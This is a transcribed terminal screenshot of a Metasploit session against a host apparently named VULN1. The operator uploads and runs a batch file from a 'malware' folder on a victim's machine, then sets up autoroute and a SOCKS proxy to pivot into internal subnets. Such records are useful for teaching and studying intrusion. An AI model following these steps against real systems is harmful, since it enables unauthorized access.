 (russellw) 192.248.165.200 — Konsole
File Edit View Bookmarks Settings Help
[*] Migration completed successfully.
meterpreter > cd c:\\
meterpreter > cd Dusers
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd Users
meterpreter > cd bob
meterpreter > cd Documents
meterpreter > upload /home/russellw/Documents/malware/launcher.bat
[*] uploading  : /home/russellw/Documents/malware/launcher.bat -> launcher.bat
[*] Uploaded 5.16 KiB of 5.16 KiB (100.0%): /home/russellw/Documents/malware/launcher.bat -> launcher.bat
[*] uploaded   : /home/russellw/Documents/malware/launcher.bat -> launcher.bat
meterpreter > pwd
c:\Users\bob\Documents
meterpreter > shell
Process 5116 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\Users\bob\Documents>cmd.exe /K launcher.bat
cmd.exe /K launcher.bat
c:\Users\bob\Documents>#   2>NUL  &
#< CLIXML
^C
Terminate channel 2? [y/N]  y
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
   NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
   SESSION                   yes       The session to run this module on.
   SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set session 1
session => 1
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against VULN1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Bluetooth Device (Personal Area Network).
[*] Post module execution completed
msf5 post(multi/manage/autoroute) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) >